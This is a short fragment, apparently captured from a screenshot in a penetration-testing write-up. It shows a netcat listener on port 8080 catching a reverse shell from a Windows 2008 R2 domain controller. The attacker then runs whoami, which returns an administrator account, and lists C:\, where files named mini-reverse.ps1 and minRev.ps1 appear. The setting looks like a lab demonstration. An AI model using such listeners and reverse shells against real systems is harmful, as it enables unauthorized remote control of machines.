 C:\>nc -lvp 8080
listening on [any] 8080 ...
connect to [192.168.3.251] from 2008R2DC [192.168.3.23] 50931
whoami
rootkit\administrator
dir
鐩綍: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---- 2016/11/7 22:07 apache-tomcat-6.0.48
d---- 2017/3/10 20:17 ftp
d---- 2017/1/13 23:21 inetpub
d---- 2017/4/5 20:13 oracle
d---- 2017/5/13 12:41 pgdata
d-r-- 2017/4/5 19:49 Program Files
d-r-- 2017/5/13 12:46 Program Files (x86)
d---- 2017/2/1 22:24 Python27
d---- 2017/4/5 21:46 sqlite
d---- 2017/5/13 15:32 TEMP
d-r-- 2017/1/13 23:22 Users
d---- 2017/4/2 11:03 web
d---- 2017/2/2 16:36 Windows
-a--- 2017/5/13 14:57 1727 mini-reverse.ps1
-a--- 2017/5/13 14:58 733 minRev.ps1
-a--- 2006/12/1 23:37 904704 msdia80.dll